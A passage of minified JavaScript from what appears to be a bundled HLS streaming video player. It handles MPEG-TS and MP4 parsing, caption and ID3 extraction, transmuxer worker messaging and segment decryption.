I=="bigint"?(mt.pts=I+Vp.BigInt(mt.compositionTimeOffset),I+=Vp.BigInt(mt.duration)):(mt.pts=I+mt.compositionTimeOffset,I+=mt.duration)}),J=J.concat(vt)}),ht=function(vt,mt,tt){for(var we,Hi,hh=new DataView(vt.buffer,vt.byteOffset,vt.byteLength),mn={logs:[],seiNals:[]},Vi=0;Vi+4<vt.length;Vi+=we)if(we=hh.getUint32(Vi),Vi+=4,!(we<=0))switch(31&vt[Vi]){case 6:var as=vt.subarray(Vi+1,Vi+1+we),Fa=function(Mv,Xp){for(var Kp=Mv,dh=0;dh<Xp.length;dh++){var uh=Xp[dh];if(Kp<uh.size)return uh;Kp-=uh.size}return null}(Vi,mt),as={nalUnitType:"sei_rbsp",size:we,data:as,escapedRBSP:yv(as),trackId:tt};if(Fa)as.pts=Fa.pts,as.dts=Fa.dts,Hi=Fa;else{if(!Hi){mn.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+Vi+" for trackId "+tt+". See mux.js#223."});break}as.pts=Hi.pts,as.dts=Hi.dts}mn.seiNals.push(as)}return mn}(ce,J,pe),b[pe]||(b[pe]={seiNals:[],logs:[]}),b[pe].seiNals=b[pe].seiNals.concat(ht.seiNals),b[pe].logs=b[pe].logs.concat(ht.logs))}),b},Sv=function(){var d,m,v,f,b,E,x=!1;this.isInitialized=function(){return x},this.init=function(I){d=new vv,x=!0,E=!!I&&I.isPartial,d.on("data",function(N){N.startTime=N.startPts/f,N.endTime=N.endPts/f,b.captions.push(N),b.captionStreams[N.stream]=!0}),d.on("log",function(N){b.logs.push(N)})},this.isNewInit=function(I,N){return!(I&&I.length===0||N&&typeof N=="object"&&Object.keys(N).length===0||v===I[0]&&f===N[v])},this.parse=function(I,N,B){var $,J;if(!this.isInitialized()||!N||!B)return null;if(this.isNewInit(N,B))v=N[0],f=B[v];else if(v===null||!f)return m.push(I),null;for(;0<m.length;){var ce=m.shift();this.parse(ce,N,B)}return I=I,J=f,($=($=v)===null?null:{seiNals:(I=wv(I,$)[$]||{}).seiNals,logs:I.logs,timescale:J})&&$.logs&&(b.logs=b.logs.concat($.logs)),$!==null&&$.seiNals?(this.pushNals($.seiNals),this.flushStream(),b):b.logs.length?{logs:b.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(I){if(!this.isInitialized()||!I||I.length===0)return null;I.forEach(function(N){d.push(N)})},this.flushStream=function(){if(!this.isInitialized())return null;E?d.partialFlush():d.flush()},this.clearParsedCaptions=function(){b.captions=[],b.captionStreams={},b.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;d.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){m=[],f=v=null,b?this.clearParsedCaptions():b={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()},Ua=function(d){for(var m=0,v=String.fromCharCode(d[m]),f="";v!=="\0";)f+=v,m++,v=String.fromCharCode(d[m]);return f+=v},Ev=kt.getUint64,$p=function(d){return d!==void 0||d!==null},zp=ri,pn=dn,Ii=nh,Ba=jp,oh={parseEmsgBox:function(d){var m,v,f,b,E,x,I,N=4,B=d[0],$=(B===0?(N=(N+=(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length,f=($=new DataView(d.buffer)).getUint32(N),I=$.getUint32(N+=4),m=$.getUint32(N+=4),v=$.getUint32(N+=4),N+=4):B===1&&(f=($=new DataView(d.buffer)).getUint32(N),x=Ev(d.subarray(N+=4)),m=$.getUint32(N+=8),v=$.getUint32(N+=4),N=(N=(N+=4)+(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length),{scheme_id_uri:b,value:E,timescale:f||1,presentation_time:x,presentation_time_delta:I,event_duration:m,id:v,message_data:new Uint8Array(d.subarray(N,d.byteLength))});return E=(b=$).scheme_id_uri!=="\0",x=(f=B)===0&&$p(b.presentation_time_delta)&&E,I=f===1&&$p(b.presentation_time)&&E,!(1<f)&&x||I?$:void 0},scaleTime:function(d,m,v,f){return d||d===0?d/m:f+v/m}},kv=kt.getUint64,Cv=ns,Av=Cp.parseId3Frames,xv=function(d){var m=d[0]===0?12:20;return zp(d[m]<<24|d[1+m]<<16|d[2+m]<<8|d[3+m])},Iv=function(d,m){return m=Ii(m,["moof","traf"]).reduce(function(v,x){var b=Ii(x,["tfhd"])[0],b=zp(b[4]<<24|b[5]<<16|b[6]<<8|b[7]),b=d[b]||9e4,x=Ii(x,["tfdt"])[0],E=new DataView(x.buffer,x.byteOffset,x.byteLength),x=x[0]===1?kv(x.subarray(4,12)):E.getUint32(4);let I;return typeof x=="bigint"?I=x/Cv.BigInt(b):typeof x!="number"||isNaN(x)||(I=x/b),v=(I=I<Number.MAX_SAFE_INTEGER?Number(I):I)<v?I:v},1/0),typeof m=="bigint"||isFinite(m)?m:0},Pv=function(m){var m=Ii(m,["moov","trak"]),v=[];return m.forEach(function(f){var b,E={},I=Ii(f,["tkhd"])[0],x=(I&&(x=(I=new DataView(I.buffer,I.byteOffset,I.byteLength)).getUint8(0),E.id=x===0?I.getUint32(12):I.getUint32(20)),Ii(f,["mdia","hdlr"])[0]),x=(x&&(I=Ba(x.subarray(8,12)),E.type=I==="vide"?"video":I==="soun"?"audio":I),Ii(f,["mdia","minf","stbl","stsd"])[0]),I=(x&&(I=x.subarray(8),E.codec=Ba(I.subarray(4,8)),x=Ii(I,[E.codec])[0])&&(/^[asm]vc[1-9]$/i.test(E.codec)?(b=x.subarray(78),Ba(b.subarray(4,8))==="avcC"&&11<b.length?(E.codec+=".",E.codec+=pn(b[9]),E.codec+=pn(b[10]),E.codec+=pn(b[11])):E.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(E.codec)?(b=x.subarray(28),Ba(b.subarray(4,8))==="esds"&&20<b.length&&b[19]!==0?(E.codec+="."+pn(b[19]),E.codec+="."+pn(b[20]>>>2&63).replace(/^0/,"")):E.codec="mp4a.40.2"):E.codec=E.codec.toLowerCase()),Ii(f,["mdia","mdhd"])[0]);I&&(E.timescale=xv(I)),v.push(E)}),v},Lv=function(d,m=0){return Ii(d,["emsg"]).map(f=>{var f=oh.parseEmsgBox(new Uint8Array(f)),b=Av(f.message_data);return{cueTime:oh.scaleTime(f.presentation_time,f.timescale,f.presentation_time_delta,m),duration:oh.scaleTime(f.event_duration,f.timescale),frames:b}})},lh=Aa,Wp=Aa,cr=Qy,Ue={},ws=(Ue.ts={parseType:function(d,m){return d=qp(d),d===0?"pat":d===m?"pmt":m?"pes":null},parsePat:function(d){var m=Na(d),v=4+Ma(d);return m&&(v+=d[v]+1),(31&d[v+10])<<8|d[v+11]},parsePmt:function(d){var m={},v=Na(d),f=4+Ma(d);if(v&&(f+=d[f]+1),1&d[f+5]){for(var b=3+((15&d[f+1])<<8|d[f+2])-4,E=12+((15&d[f+10])<<8|d[f+11]);E<b;){var x=f+E;m[(31&d[x+1])<<8|d[x+2]]=d[x],E+=5+((15&d[x+3])<<8|d[x+4])}return m}},parsePayloadUnitStartIndicator:Na,parsePesType:function(d,m){switch(m[qp(d)]){case lh.H264_STREAM_TYPE:return"video";case lh.ADTS_STREAM_TYPE:return"audio";case lh.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(d){var m,v,f;return!Na(d)||(m=4+Ma(d))>=d.byteLength?null:(v=null,192&(f=d[m+7])&&((v={}).pts=(14&d[m+9])<<27|(255&d[m+10])<<20|(254&d[m+11])<<12|(255&d[m+12])<<5|(254&d[m+13])>>>3,v.pts*=4,v.pts+=(6&d[m+13])>>>1,v.dts=v.pts,64&f)&&(v.dts=(14&d[m+14])<<27|(255&d[m+15])<<20|(254&d[m+16])<<12|(255&d[m+17])<<5|(254&d[m+18])>>>3,v.dts*=4,v.dts+=(6&d[m+18])>>>1),v)},videoPacketContainsKeyFrame:function(d){for(var m=4+Ma(d),v=d.subarray(m),f=0,b=0,E=!1;b<v.byteLength-3;b++)if(v[b+2]===1){f=b+5;break}for(;f<v.byteLength;)switch(v[f]){case 0:if(v[f-1]!==0)f+=2;else if(v[f-2]!==0)f++;else{for(b+3!==f-2&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0);v[++f]!==1&&f<v.length;);b=f-2,f+=3}break;case 1:v[f-1]!==0||v[f-2]!==0||(ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0),b=f-2),f+=3;break;default:f+=3}return v=v.subarray(b),f-=b,b=0,E=v&&3<v.byteLength&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"?!0:E}},Ue.aac=xi,Ke.ONE_SECOND_IN_TS),Dv=function(d,m){for(var v,f=0,b=188;b<d.byteLength;)if(d[f]===71&&d[b]===71){switch(v=d.subarray(f,b),Ue.ts.parseType(v,m.pid)){case"pat":m.pid=Ue.ts.parsePat(v);break;case"pmt":var E=Ue.ts.parsePmt(v);m.table=m.table||{},Object.keys(E).forEach(function(x){m.table[x]=E[x]})}f+=188,b+=188}else f++,b++},Ov=function(d,m,v){for(var f,b,E,x,I=0,N=188,B=!1;N<=d.byteLength;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I++,N++;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I+=188,N+=188}for(I=(N=d.byteLength)-188,B=!1;0<=I;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I--,N--;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I-=188,N-=188}},Rv=function(d,m,v){for(var f,b,E,x,I,N,B,$,J=0,ce=188,oe=!1,pe={data:[],size:0};ce<d.byteLength;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video"&&(E&&!oe&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),!v.firstKeyFrame))){if(E&&pe.size!==0){for(I=new Uint8Array(pe.size),N=0;pe.data.length;)B=pe.data.shift(),I.set(B,N),N+=B.byteLength;Ue.ts.videoPacketContainsKeyFrame(I)&&($=Ue.ts.parsePesTime(I))&&(v.firstKeyFrame=$,v.firstKeyFrame.type="video"),pe.size=0}pe.data.push(f),pe.size+=f.byteLength}if(oe&&v.firstKeyFrame)break;J+=188,ce+=188}else J++,ce++;for(J=(ce=d.byteLength)-188,oe=!1;0<=J;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),oe)break;J-=188,ce-=188}else J--,ce--},Nv=function(E,m){var v,f,b,E=(Ue.aac.isLikelyAacData(E)?function(x){for(var I,N,B=!1,$=0,J=null,ce=null,oe=0,pe=0;3<=x.length-pe;){switch(Ue.aac.parseType(x,pe)){case"timed-metadata":x.length-pe<10||(oe=Ue.aac.parseId3TagSize(x,pe))>x.length?B=!0:(ce===null&&(I=x.subarray(pe,pe+oe),ce=Ue.aac.parseAacTimestamp(I)),pe+=oe);break;case"audio":x.length-pe<7||(oe=Ue.aac.parseAdtsSize(x,pe))>x.length?B=!0:(J===null&&(I=x.subarray(pe,pe+oe),J=Ue.aac.parseSampleRate(I)),$++,pe+=oe);break;default:pe++}if(B)return null}return J===null||ce===null?null:{audio:[{type:"audio",dts:ce,pts:ce},{type:"audio",dts:ce+1024*$*(N=ws/J),pts:ce+1024*$*N}]}}:function(x){var I,N={pid:null,table:null},B={};for(I in Dv(x,N),N.table)if(N.table.hasOwnProperty(I))switch(N.table[I]){case Wp.H264_STREAM_TYPE:B.video=[],Rv(x,N,B),B.video.length===0&&delete B.video;break;case Wp.ADTS_STREAM_TYPE:B.audio=[],Ov(x,N,B),B.audio.length===0&&delete B.audio}return B})(E);return E&&(E.audio||E.video)?(m=m,(v=E).audio&&v.audio.length&&(typeof(f=m)!="undefined"&&!isNaN(f)||(f=v.audio[0].dts),v.audio.forEach(function(x){x.dts=cr(x.dts,f),x.pts=cr(x.pts,f),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws})),v.video&&v.video.length&&(typeof(b=m)!="undefined"&&!isNaN(b)||(b=v.video[0].dts),v.video.forEach(function(x){x.dts=cr(x.dts,b),x.pts=cr(x.pts,b),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws}),v.firstKeyFrame)&&((m=v.firstKeyFrame).dts=cr(m.dts,b),m.pts=cr(m.pts,b),m.dtsTime=m.dts/ws,m.ptsTime=m.pts/ws),E):null};class Gp{constructor(m,v){this.options=v||{},this.self=m,this.init()}init(){var m,v;this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new cv(this.options),m=this.self,(v=this.transmuxer).on("data",function(f){var b=f.initSegment,b=(f.initSegment={data:b.buffer,byteOffset:b.byteOffset,byteLength:b.byteLength},f.data);f.data=b.buffer,m.postMessage({action:"data",segment:f,byteOffset:b.byteOffset,byteLength:b.byteLength},[f.data])}),v.on("done",function(f){m.postMessage({action:"done"})}),v.on("gopInfo",function(f){m.postMessage({action:"gopInfo",gopInfo:f})}),v.on("videoSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:b})}),v.on("audioSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:b})}),v.on("id3Frame",function(f){m.postMessage({action:"id3Frame",id3Frame:f})}),v.on("caption",function(f){m.postMessage({action:"caption",caption:f})}),v.on("trackinfo",function(f){m.postMessage({action:"trackinfo",trackInfo:f})}),v.on("audioTimingInfo",function(f){m.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("videoTimingInfo",function(f){m.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("log",function(f){m.postMessage({action:"log",log:f})})}pushMp4Captions(f){this.captionParser||(this.captionParser=new Sv,this.captionParser.init());var v=new Uint8Array(f.data,f.byteOffset,f.byteLength),f=this.captionParser.parse(v,f.trackIds,f.timescales);this.self.postMessage({action:"mp4Captions",captions:f&&f.captions||[],logs:f&&f.logs||[],data:v.buffer},[v.buffer])}probeMp4StartTime({timescales:m,data:v}){m=Iv(m,v),this.self.postMessage({action:"probeMp4StartTime",startTime:m,data:v},[v.buffer])}probeMp4Tracks({data:m}){var v=Pv(m);this.self.postMessage({action:"probeMp4Tracks",tracks:v,data:m},[m.buffer])}probeEmsgID3({data:m,offset:v}){v=Lv(m,v),this.self.postMessage({action:"probeEmsgID3",id3Frames:v,emsgData:m},[m.buffer])}probeTs({data:m,baseStartTime:v}){v=typeof v!="number"||isNaN(v)?void 0:v*Ke.ONE_SECOND_IN_TS,v=Nv(m,v);let f=null;v&&((f={hasVideo:v.video&&v.video.length===2||!1,hasAudio:v.audio&&v.audio.length===2||!1}).hasVideo&&(f.videoStart=v.video[0].ptsTime),f.hasAudio)&&(f.audioStart=v.audio[0].ptsTime),this.self.postMessage({action:"probeTs",result:f,data:m},[m.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(m){m=new Uint8Array(m.data,m.byteOffset,m.byteLength),this.transmuxer.push(m)}reset(){this.transmuxer.reset()}setTimestampOffset(m){m=m.timestampOffset||0,this.transmuxer.setBaseMediaDecodeTime(Math.round(Ke.secondsToVideoTs(m)))}setAudioAppendStart(m){this.transmuxer.setAudioAppendStart(Math.ceil(Ke.secondsToVideoTs(m.appendStart)))}setRemux(m){this.transmuxer.setRemux(m.remux)}flush(m){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(m){this.transmuxer.alignGopsWith(m.gopsToAlignWith.slice())}}self.onmessage=function(d){d.data.action==="init"&&d.data.options?this.messageHandlers=new Gp(self,d.data.options):(this.messageHandlers||(this.messageHandlers=new Gp(self)),d.data&&d.data.action&&d.data.action!=="init"&&this.messageHandlers[d.data.action]&&this.messageHandlers[d.data.action](d.data))}})));let cy=(i,y,t)=>{var{type:s,initSegment:r,captions:g,captionStreams:n,metadata:l,videoFrameDtsTime:u,videoFramePtsTime:p}=i.data.segment,y=(y.buffer.push({captions:g,captionStreams:n,metadata:l}),i.data.segment.boxes||{data:i.data.segment.data}),g={type:s,data:new Uint8Array(y.data,y.data.byteOffset,y.data.byteLength),initSegment:new Uint8Array(r.data,r.byteOffset,r.byteLength)};typeof u!="undefined"&&(g.videoFrameDtsTime=u),typeof p!="undefined"&&(g.videoFramePtsTime=p),t(g)},py=({transmuxedData:i,callback:e})=>{i.buffer=[],e(i)},my=(i,e)=>{e.gopInfo=i.data.gopInfo},Mc=i=>{let{transmuxer:e,bytes:t,audioAppendStart:s,gopsToAlignWith:r,remux:n,onData:l,onTrackInfo:u,onAudioTimingInfo:p,onVideoTimingInfo:y,onVideoSegmentTimingInfo:g,onAudioSegmentTimingInfo:S,onId3:T,onCaptions:C,onDone:L,onEndedTimeline:P,onTransmuxerLog:O,isEndOfTimeline:R}=i,M={buffer:[]},q=R;var W,G;e.onmessage=Q=>{e.currentTransmux!==i||(Q.data.action==="data"&&cy(Q,M,l),Q.data.action==="trackinfo"&&u(Q.data.trackInfo),Q.data.action==="gopInfo"&&my(Q,M),Q.data.action==="audioTimingInfo"&&p(Q.data.audioTimingInfo),Q.data.action==="videoTimingInfo"&&y(Q.data.videoTimingInfo),Q.data.action==="videoSegmentTimingInfo"&&g(Q.data.videoSegmentTimingInfo),Q.data.action==="audioSegmentTimingInfo"&&S(Q.data.audioSegmentTimingInfo),Q.data.action==="id3Frame"&&T([Q.data.id3Frame],Q.data.id3Frame.dispatchType),Q.data.action==="caption"&&C(Q.data.caption),Q.data.action==="endedtimeline"&&(q=!1,P()),Q.data.action==="log"&&O(Q.data.log),Q.data.type!=="transmuxed")||q||(e.onmessage=null,py({transmuxedData:M,callback:L}),Uc(e))},s&&e.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(r)&&e.postMessage({action:"alignGopsWith",gopsToAlignWith:r}),typeof n!="undefined"&&e.postMessage({action:"setRemux",remux:n}),t.byteLength&&(W=t instanceof ArrayBuffer?t:t.buffer,G=t instanceof ArrayBuffer?0:t.byteOffset,e.postMessage({action:"push",data:W,byteOffset:G,byteLength:t.byteLength},[W])),R&&e.postMessage({action:"endTimeline"}),e.postMessage({action:"flush"})},Uc=i=>{i.currentTransmux=null,i.transmuxQueue.length&&(i.currentTransmux=i.transmuxQueue.shift(),typeof i.currentTransmux=="function"?i.currentTransmux():Mc(i.currentTransmux))},Bc=(i,e)=>{i.postMessage({action:e}),Uc(i)},fy=(i,e)=>{e.currentTransmux?e.transmuxQueue.push(Bc.bind(null,e,i)):(e.currentTransmux=i,Bc(e,i))},Fc=i=>{i.transmuxer.currentTransmux?i.transmuxer.transmuxQueue.push(i):(i.transmuxer.currentTransmux=i,Mc(i))};var jc=i=>{fy("reset",i)},gy=i=>{let e=new uy,t=(e.currentTransmux=null,e.transmuxQueue=[],e.terminate);return e.terminate=()=>(e.currentTransmux=null,e.transmuxQueue.length=0,t.call(e)),e.postMessage({action:"init",options:i}),e};function Qr(i){let e=i.transmuxer,t=i.endAction||i.action,s=i.callback;var r,n=Zi({},i,{endAction:null,transmuxer:null,callback:null});let l=u=>{u.data.action===t&&(e.removeEventListener("message",l),u.data.data&&(u.data.data=new Uint8Array(u.data.data,i.byteOffset||0,i.byteLength||u.data.data.byteLength),i.data)&&(i.data=u.data.data),s(u.data))};e.addEventListener("message",l),i.data?(r=i.data instanceof ArrayBuffer,n.byteOffset=r?0:i.data.byteOffset,n.byteLength=i.data.byteLength,r=[r?i.data:i.data.buffer],e.postMessage(n,r)):e.postMessage(n)}function qc(i){let e=0;return i.audio&&e++,i.video&&e++,e}function Zr(i,e){var t=e.attributes||{},s=_a(function(r){if(r=r.attributes||{},r.CODECS)return wi(r.CODECS)}(e)||[]);return!Wc(i,e)||s.audio||((r,l)=>{if(!Wc(r,l))return!0;var l=l.attributes||{},u=r.mediaGroups.AUDIO[l.AUDIO];for(let p in u)if(!u[p].uri&&!u[p].playlists)return!0;return!1})(i,e)||(e=_a(function(r,n){if(r.mediaGroups.AUDIO&&n){var l=r.mediaGroups.AUDIO[n];if(l){for(var u in l)if(u=l[u],u.default&&u.playlists)return wi(u.playlists[0].attributes.CODECS)}}return null}(i,t.AUDIO)||[])).audio&&(s.audio=e.audio),s}function va(i,e){return(i=i&&window.getComputedStyle(i))?i[e]:""}function Bl(i,e){let t,s;return t=(t=i.attributes.BANDWIDTH?i.attributes.BANDWIDTH:t)||window.Number.MAX_VALUE,s=(s=e.attributes.BANDWIDTH?e.attributes.BANDWIDTH:s)||window.Number.MAX_VALUE,t-s}let Ci={FAILURE:2,TIMEOUT:-101,ABORTED:-102},Fl=i=>{i.forEach(e=>{e.abort()})},yy=i=>({bandwidth:i.bandwidth,bytesReceived:i.bytesReceived||0,roundTripTime:i.roundTripTime||0}),vy=i=>{var e=i.target,e={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-e.requestTime||0};return e.bytesReceived=i.loaded,e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3),e},jl=(i,e)=>e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:Ci.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:Ci.ABORTED,xhr:e}:i?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:e.responseType==="arraybuffer"&&e.response.byteLength===0?{status:e.status,message:"Empty HLS response at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:null,Hc=(i,e,t)=>(l,r)=>{var n=r.response,l=jl(l,r);if(l)return t(l,i);if(n.byteLength!==16)return t({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:Ci.FAILURE,xhr:r},i);var l=new DataView(n),u=new Uint32Array([l.getUint32(0),l.getUint32(4),l.getUint32(8),l.getUint32(12)]);for(let p=0;p<e.length;p++)e[p].bytes=u;return t(null,i)},Vc=(i,e)=>{var t,s=Sl(i.map.bytes);if(s!=="mp4")return t=i.map.resolvedUri||i.map.uri,e({internal:!0,message:`Found unsupported ${s||"unknown"} container for initialization segment at URL: `+t,code:Ci.FAILURE});Qr({action:"probeMp4Tracks",data:i.map.bytes,transmuxer:i.transmuxer,callback:({tracks:r,data:n})=>(i.map.bytes=n,r.forEach(function(l){i.map.tracks=i.map.tracks||{},i.map.tracks[l.type]||typeof(i.map.tracks[l.type]=l).id=="number"&&l.timescale&&(i.map.timescales=i.map.timescales||{},i.map.timescales[l.id]=l.timescale)}),e(null))})},_y=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{var C=i.map&&i.map.tracks||{};let L=!!(C.audio&&C.video),P=s.bind(null,i,"audio","start"),O=s.bind(null,i,"audio","end"),R=s.bind(null,i,"video","start"),M=s.bind(null,i,"video","end");Qr({action:"probeTs",transmuxer:i.transmuxer,data:e,baseStartTime:i.baseStartTime,callback:q=>{i.bytes=e=q.data,q=q.result,q&&(t(i,{hasAudio:q.hasAudio,hasVideo:q.hasVideo,isMuxed:L}),t=null),Fc({bytes:e,transmuxer:i.transmuxer,audioAppendStart:i.audioAppendStart,gopsToAlignWith:i.gopsToAlignWith,remux:L,onData:W=>{W.type=W.type==="combined"?"video":W.type,g(i,W)},onTrackInfo:W=>{t&&(L&&(W.isMuxed=!0),t(i,W))},onAudioTimingInfo:W=>{P&&typeof W.start!="undefined"&&(P(W.start),P=null),O&&typeof W.end!="undefined"&&O(W.end)},onVideoTimingInfo:W=>{R&&typeof W.start!="undefined"&&(R(W.start),R=null),M&&typeof W.end!="undefined"&&M(W.end)},onVideoSegmentTimingInfo:W=>{r(W)},onAudioSegmentTimingInfo:W=>{n(W)},onId3:(W,G)=>{l(i,W,G)},onCaptions:W=>{u(i,[W])},isEndOfTimeline:p,onEndedTimeline:()=>{y()},onTransmuxerLog:T,onDone:W=>{S&&(W.type=W.type==="combined"?"video":W.type,S(null,i,W))}})}})},$c=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{let C=new Uint8Array(e);if(L=C,0<ec(L,["moof"]).length){i.isFmp4=!0;let P=i.map.tracks,O={isFmp4:!0,hasVideo:!!P.video,hasAudio:!!P.audio},R=(P.audio&&P.audio.codec&&P.audio.codec!=="enca"&&(O.audioCodec=P.audio.codec),P.video&&P.video.codec&&P.video.codec!=="encv"&&(O.videoCodec=P.video.codec),P.video&&P.audio&&(O.isMuxed=!0),t(i,O),(M,q)=>{g(i,{data:C,type:O.hasAudio&&!O.isMuxed?"audio":"video"}),q&&q.length&&l(i,q),M&&M.length&&u(i,M),S(null,i,{})});Qr({action:"probeMp4StartTime",timescales:i.map.timescales,data:C,transmuxer:i.transmuxer,callback:({data:M,startTime:q})=>{e=M.buffer,i.bytes=C=M,O.hasAudio&&!O.isMuxed&&s(i,"audio","start",q),O.hasVideo&&s(i,"video","start",q),Qr({action:"probeEmsgID3",data:C,transmuxer:i.transmuxer,offset:q,callback:({emsgData:W,id3Frames:G})=>{e=W.buffer,i.bytes=C=W,P.video&&W.byteLength&&i.transmuxer?Qr({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:i.transmuxer,data:C,timescales:i.map.timescales,trackIds:[P.video.id],callback:Q=>{e=Q.data.buffer,i.bytes=C=Q.data,Q.logs.forEach(function(de){T(Fe(de,{stream:"mp4CaptionParser"}))}),R(Q.captions,G)}}):R(void 0,G)}})}})}else{var L;i.transmuxer?(typeof i.container=="undefined"&&(i.container=Sl(C)),i.container!=="ts"&&i.container!=="aac"?(t(i,{hasAudio:!1,hasVideo:!1}),S(null,i,{})):_y({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})):S(null,i,{})}},zc=function({id:i,key:e,encryptedBytes:t,decryptionWorker:s},r){let n=u=>{u.data.source===i&&(s.removeEventListener("message",n),u=u.data.decrypted,r(new Uint8Array(u.bytes,u.byteOffset,u.byteLength)))};s.addEventListener("message",n);let l;l=e.bytes.slice?e.bytes.slice():new Uint32Array(Array.prototype.slice.call(e.bytes)),s.postMessage(kc({source:i,encrypted:t,key:l,iv:e.iv}),[t.buffer,l.buffer])},by=({decryptionWorker:i,segment:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{zc({id:e.requestId,key:e.key,encryptedBytes:e.encryptedBytes,decryptionWorker:i},C=>{e.bytes=C,$c({segment:e,bytes:e.bytes,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})})},Ty=({xhr:i,xhrOptions:e,decryptionWorker:W,segment:s,abortFn:r,progressFn:n,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O})=>{let R=[];var 